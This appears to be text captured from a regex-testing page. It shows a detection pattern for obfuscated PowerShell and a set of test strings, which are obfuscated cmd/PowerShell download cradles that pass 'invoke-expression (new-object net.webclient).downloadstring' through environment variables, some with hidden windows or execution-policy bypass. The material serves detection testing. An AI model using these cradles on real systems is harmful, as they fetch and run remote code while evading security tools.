 REGULAR EXPRESSION
1 match, 56 steps (~0ms)
/ \$pshome\[\s*\d{1,3}\s*\]\s*\+\s*\$pshome\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"